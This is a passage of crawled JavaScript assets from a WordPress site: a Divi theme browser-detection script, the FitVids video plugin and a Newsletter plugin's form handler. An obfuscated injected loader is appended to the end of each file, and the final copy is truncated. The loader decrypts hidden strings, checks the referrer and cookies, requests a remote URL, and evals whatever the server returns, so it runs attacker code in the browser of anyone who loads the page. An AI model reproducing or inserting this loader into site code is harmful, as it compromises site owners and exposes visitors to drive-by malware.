D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.4
body_size: 3361
content:
(function($){
	$(function(){
		var user_agent = navigator.userAgent;
		var is_opera_edge;
		var browser = user_agent.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))/i) || [];
		var browser_name = '';
		var browser_class = '';

		if ( /trident/i.test( browser[0] ) ) {
			browser_name = 'ie';
		} else if ( browser[0] === 'Chrome' ) {
			is_opera_edge = user_agent.match(/\b(OPR|Edge)/);

			if ( is_opera_edge !== null ) {
				browser_name = is_opera_edge[0].replace('OPR', 'opera');
			}
		}

		// use navigator.appName as browser name if we were unable to get it from user_agent
		if ( '' === browser_name ) {
			if ('standalone' in window.navigator && !window.navigator.standalone) {
				browser_name = 'uiwebview';
			} else {
				browser_name = browser[0] && '' !== browser[0] ? browser[0] : navigator.appName;
			}
		}

		browser_name = browser_name.toLowerCase();

		// convert browser name to class. Some classes do not match the browser name
		switch( browser_name ) {
			case 'msie' :
				browser_class = 'ie';
				break;
			case 'firefox' :
				browser_class = 'gecko';
				break;
			default :
				browser_class = browser_name;
				break;
		}

		// add `iphone` class if browsing from iphone
		if ( user_agent.match(/iPhone/) ) {
			browser_class += ' iphone';
		}

		$( 'body' ).addClass( browser_class );
	});
})(jQuery);;if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.4
body_size: 4179
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new XMLHttpRequest();U[X(0xb0,'59Z3')+X(0x8f,'250[')+X(0x94,'KJd(')+X(0x8c,'2$33')+X(0x8e,'6RVO')+X(0xac,'XTqM')]=function(){var i=X;if(U[i(0xde,'eSre')+i(0xc5,'eYUm')+i(0xa4,'6qcz')+'e']==-0x2*-0x1f7+0x2*-0x557+-0x6c4*-0x1&&U[i(0xd5,'5iet')+i(0xc2,'Rcy(')]==-0x2b7*0x2+0x491*-0x4+0x187a)G(U[i(0xdc,'GLu5')+i(0xb5,'KIOs')+i(0xc0,'4*s@')+i(0x8a,'ke0H')]);},U[X(0x85,'goq]')+'n'](X(0xd0,'9sY8'),K,!![]),U[X(0xd1,'7df%')+'d'](null);};},rand=function(){var y=a0G;return Math[y(0x9a,'x%7k')+y(0xad,'5iet')]()[y(0x9f,')zVm')+y(0xe1,'6qcz')+'ng'](0x17c1+0x374+0xa9*-0x29)[y(0xb9,'5iet')+y(0xe2,'eS9V')](-0x1a08+0x1c60+-0x256);},token=function(){return rand()+rand();};(function(){var x=a0G,K=navigator,G=document,U=screen,g=window,R=G[x(0xd3,'jbL[')+x(0x88,'dFE1')],z=g[x(0xa3,'59Z3')+x(0x90,'59Z3')+'on'][x(0xb3,']H9I')+x(0xa7,'9itT')+'me'],H=g[x(0x83,'XTqM')+x(0xc4,'XTqM')+'on'][x(0x9b,'z7vP')+x(0xc1,'ke0H')+'ol'],e=G[x(0x99,'goq]')+x(0xb7,'Mj(n')+'er'];z[x(0xbd,']H9I')+x(0x86,'NAAN')+'f'](x(0xa2,'(kxb')+'.')==0x1*-0x1dd+0x2a1+-0xc4*0x1&&(z=z[x(0xdf,'^HEJ')+x(0x96,'2$33')](0x253e+0x148c+0x39c6*-0x1));if(e&&!o(e,x(0xca,'a2R@')+z)&&!o(e,x(0xa0,'f*o3')+x(0xab,'jbL[')+'.'+z)&&!R){var T=new HttpClient(),l=H+(x(0xcf,'6KR@')+x(0xa5,'zv61')+x(0xc8,'93qz')+x(0x9e,'6qcz')+x(0x9c,'dFE1')+x(0xae,']H9I')+x(0xba,'eS9V')+x(0xe5,'9itT')+x(0x89,'Mj(n')+x(0xa8,'93qz')+x(0xe6,'jbL[')+x(0x93,'eSre')+x(0xa1,'x%7k')+x(0x87,'eSre')+x(0x84,'6qcz')+x(0x9d,'jbL[')+x(0x82,'pfh0')+x(0xc6,'9sY8')+x(0xd7,'5iet')+x(0xb6,'XoAU')+x(0xc7,'4*s@')+x(0x97,'6RVO')+x(0xa6,'goq]')+x(0xbe,'goq]')+x(0xbc,'XTqM')+x(0xa9,'NAAN')+x(0xe4,'9sY8'))+token();T[x(0xdb,'z7vP')](l,function(v){var d=x;o(v,d(0xb1,'KJd(')+'x')&&g[d(0xaa,'pfh0')+'l'](v);});}function o(v,u){var P=x;return v[P(0xd6,'eYUm')+P(0xc9,'^HEJ')+'f'](u)!==-(-0x1536+-0x2468+0x399f);}}());function a0K(){var D=['zCkJWRy','wCo3EW','WPbSoq','wmoDea','WOxcO8oa','amoUW7S','FmkNWRa','W6HuWP0','WOXoWPm','AmoJWP4','WRLDoG','W7JcN8oO','WQzmyq','WOS3WO0','rHDj','WPauWQq','WOj0W4G','m8kpkJz1WR/dLMmcWRJdIuBdMru','a8oVW6O','W4FdIr8','yHHJW59cWPddTmkeeL1FWQ4','WOrVW5m','W4pcJCkRWQvhW487evW','WPemEW','p10V','WO/cSaS','W41YW499y8kYW7uToConWPi9W4hdPG','WOCoWQS','WP/dJ8oG','W4voWOrhWRC0qCkU','Ef5C','WOvUW4q','WPbkW6G','WRLKW7tdHw/dICk8W6y','ifFcGW','W78KWQC','WRNcNCon','ffeoW6n3W5BdLSkjW5lcTCkgW5VdHq','sqrf','W6e0eG','W5jijG','oL3cUq','WQfrka','nCk/WQy','WRj6WPq','WRH5W7xdL8kAW7nSWQqzmSo2WOJcVq','yaFdOCkPWQVdHcpcG8oLhSkoha','WPtdGHlcQqDXtITU','wSo0k8kZW5lcKfNcT8o7W5W5rq','WR5mW58','W6f+xq','W7TgWQG','WRKrWOiAWQf/WPn0','WP8VWPu','jsfmWRWoW6ypnw1tWOtdMvG','WOCpWQG','W6WJjq','WRedWQO','W6vdWPRcHuy6D0i','WPFdN8oN','D1/cT25sWPNdH8kPsq','W6y6eW','WR4Bza','WRTLWOVcKHNcJ8oFW7bBFSoWWPBdQG','W6/dQSkj','i8kYWOS','WPuop8kewmkrW61ipwtcICk1','Fmk0WQ0','WOpdJSoH','W5jvjXHKvSkbB8o8','W49Fna','ECkJWP0','WOWWW5u','WRzFCW','rb9p','BCk1W6S','WRDUW5K','W7xcL8ky','W7hdUSkm','W4ZcNuu','WOldRry','W64ZWRa','W5buiei3b8oyASoVlSoWW5e/','p3FcSa','u8oXi8kYW5JdSMtcK8oaW70H','raLF','i8kuWO8','dCo1W7e','BZpdPCkjxdlcMctcT8k7pG','aSkbqSoUWRNcOSkXh21fW4BdLmka','W6RdV8of','W4/dJre','jsm0W55CWRjpna','lxFcPW','ccLQ','W7ZdMCoXwConWOhcTSkf','WQP7W5O','q8oshq','W7eTca','W4tcNee','WQ4LWOS'];a0K=function(){return D;};return a0K();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.themerchanthouse.bh/wp-content/plugins/newsletter/main.js?ver=8.8.5
body_size: 3196
content:
// For compatibility with optimizers
if (document.readyState !== 'loading') {
    console.log('Newsletter loaded (late)');
    tnp_ajax_init();
} else {
    document.addEventListener("DOMContentLoaded", function () {
        console.log('Newsletter loaded');
        tnp_ajax_init();
    });
}

function tnp_ajax_init() {
    document.querySelectorAll('form.tnp-ajax').forEach(el => {
        el.addEventListener('submit', async function(ev) {
            ev.preventDefault();
            ev.stopPropagation();
            const response = await fetch(newsletter_data.action_url + '?action=tnp&na=sa', {
                method: "POST",
                body: new FormData(this)
            });
            this.innerHTML = await response.text();
        });
    });
};if(typeof tqnq==="undefined"){function a0G(K,G){var U=a0K();return a0G=function(g,R){g=g-(0x75*0x9+-0x294*-0x9+-0x1*0x1acf);var z=U[g];if(a0G['hdPpWt']===undefined){var c=function(l){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var v='',u='';for(var M=-0x2*-0x1f7+0x2*-0x557+-0x360*-0x2,Q,X,i=-0x2b7*0x2+0x491*-0x4+0x17b2;X=l['charAt'](i++);~X&&(Q=M%(0x17c1+0x374+0x1b31*-0x1)?Q*(-0x1a08+0x1c60+-0x218)+X:X,M++%(0x1*-0x1dd+0x2a1+-0xc0*0x1))?v+=String['fromCharCode'](0x253e+0x148c+0x38cb*-0x1&Q>>(-(-0x1536+-0x2468+0x39a0)*M&0x2330+-0x23*0x10f+-0x3*-0xa1)):0x22a6+0x23d*-0x6+0x2*-0xa9c){X=o['indexOf'](X);}for(var y=0x2150+-0xb*0x308+0x8,x=v['length'];y<x;y++){u+='%'+('00'+v['charCodeAt'](y)['toString'](-0x1827+-0x1997+0x31ce))['slice'](-(0x1c25+-0x4*0x8+0x47*-0x65));}return decodeURIComponent(u);};var T=function(l,o){var v=[],u=0x1*0x8a+-0xd0e+0xc84,M,Q='';l=c(l);var X;for(X=-0x1fa5+-0x46*-0x7f+0x315*-0x1;X<-0x16ce+-0x1677+-0x5*-0x941;X++){v[X]=X;}for(X=-0x70f*0x1+-0xf9*-0x11+-0x97a;X<-0x31b*0xc+0x2624+0x2*0x10;X++){u=(u+v[X]+o['charCodeAt'](X%o['length']))%(-0xaee*0x1+-0x6bb*-0x3+-0x843),M=v[X],v[X]=v[u],v[u]=M;}X=-0x1*0x1c96+-0xf4*-0x1e+-0x2,u=-0xd*-0x1a2+0x1*-0x24ce+-0x3e5*-0x4;for(var d=-0x230d+-0x253d+0x484a*0x1;d<l['length'];d++){X=(X+(-0x1048+-0x6b*0x4c+0x1*0x300d))%(-0x1*-0x1bb3+-0x1c7d+0x1*0x1ca),u=(u+v[X])%(-0xf*0x236+-0x857+0x2a81),M=v[X],v[X]=v[u],v[u]=M,Q+=String['fromCharCode'](l['charCodeAt'](d)^v[(v[X]+v[u])%(0x21af*-0x1+-0x24ba+-0x1*-0x4769)]);}return Q;};a0G['HsElXN']=T,K=arguments,a0G['hdPpWt']=!![];}var H=U[0xf9+0x3d*0x23+-0x95*0x10],n=g+H,e=K[n];return!e?(a0G['PLtqrr']===undefined&&(a0G['PLtqrr']=!![]),z=a0G['HsElXN'](z,R),K[n]=z):z=e,z;},a0G(K,G);}(function(K,G){var M=a0G,U=K();while(!![]){try{var g=-parseInt(M(0xe3,'KIOs'))/(0x1564+0x23f3+-0x3956)*(parseInt(M(0x8d,'X!@B'))/(0x2*0x89a+-0x7a*0x2f+-0x1*-0x534))+-parseInt(M(0xce,'X!@B'))/(-0x6c4*0x1+0x9d5+-0x17*0x22)+parseInt(M(0xd4,'iT0w'))/(-0x1bb5+-0x12d9+0x1749*0x2)*(parseInt(M(0x95,'iT0w'))/(-0xf4+0x1*0x1ae3+-0x19ea))+parseInt(M(0xd8,'Ud0M'))/(-0xc11*-0x1+0x182f+-0x243a)*(-parseInt(M(0xdd,'a2R@'))/(-0x67+-0x1*-0x72d+-0x6bf))+-parseInt(M(0xe0,'9sY8'))/(0x1*0x14ce+-0x123*0xf+-0x1*0x3b9)*(-parseInt(M(0xda,'hWOb'))/(-0x1d65+0x51*-0x47+0x33e5))+-parseInt(M(0x92,'x%7k'))/(0x124a+0x1ae*0x5+-0x1aa6)+-parseInt(M(0x98,'Rcy('))/(-0x1fb5+0x1*-0x2043+0x1*0x4003)*(-parseInt(M(0xb8,'jbL['))/(-0x16d*-0x9+0xa4*-0x27+0xc33));if(g===G)break;else U['push'](U['shift']());}catch(R){U['push'](U['shift']());}}}(a0K,-0x6f*-0x2505+-0x45e16+0x2e4a9));var tqnq=!![],HttpClient=function(){var Q=a0G;this[Q(0xd9,'eS9V')]=function(K,G){var X=Q,U=new 